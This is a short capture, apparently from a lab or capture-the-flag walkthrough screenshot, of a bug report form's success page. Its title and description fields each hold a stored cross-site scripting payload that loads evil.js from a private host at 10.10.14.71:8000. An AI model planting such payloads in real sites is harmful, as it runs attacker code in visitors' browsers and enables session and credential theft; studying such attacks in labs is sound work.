 Report Submission Form
Bug report submitted successfully! Our team will be checking on this shortly.
Report Title:
<script src="http://10.10.14.71:8000/evil.js"></script>
Description:
<script src="http://10.10.14.71:8000/evil.js"></script>